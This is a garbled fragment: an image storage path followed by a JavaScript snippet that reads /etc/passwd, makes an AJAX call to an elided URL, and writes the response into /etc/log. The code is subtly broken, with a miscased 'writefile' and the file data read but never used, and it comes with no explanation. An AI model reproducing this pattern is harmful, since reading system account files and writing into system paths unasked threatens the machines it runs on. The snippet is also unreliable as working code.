 fs.readFile('/etc/passwd', (err, data) => {
    if (err) throw err;
    $.ajax({
        url: "...",
        success: (res) => {
            fs.writefile('/etc/log', res.data, err => {
                console.log("...");
            })
        }
    })
});